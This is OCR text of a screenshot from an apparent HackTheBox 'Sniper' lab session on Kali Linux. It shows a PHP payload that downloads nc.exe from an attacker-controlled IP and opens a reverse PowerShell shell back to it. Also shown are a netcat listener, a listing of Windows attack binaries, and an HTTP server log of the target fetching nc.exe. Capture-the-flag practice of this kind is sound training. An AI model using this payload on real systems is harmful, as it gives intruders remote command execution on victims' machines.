 Applications Places Terminal Mar 28 18:20 1
root@kali: ~/HTB/sniper
root@kali: ~
root@kali: ~/HTB/sniper
root@kali:~/HTB/sniper# nc -nlvp 4444
listening on [any] 4444 ...
<?php
//system("powershell.exe Invoke-WebRequest -Uri 'http://10.10.14.71/nc.exe
' -outfile 'C:\\temp\\nc.exe'");
system("cmd.exe /c C:\\temp\\nc.exe 10.10.14.71 4444 -e powershell.exe")
?>
~
~
~
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 3,19 All
root@kali:~/HTB/sniper# cd /usr/share/windows-binaries
root@kali:/usr/share/windows-binaries# ls
enumplus fport nbtenum radmin.exe whoami.exe
exe2bat.exe klogger.exe nc.exe vncviewer.exe
fgdump mbenum plink.exe wget.exe
root@kali:/usr/share/windows-binaries# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.151 - - [28/Mar/2020 18:19:24] "GET /nc.exe HTTP/1.1" 200 -
Activate Windows
Go to Settings to activate Windows.
[sniper] 0:vim* "kali" 18:20 28-Mar-20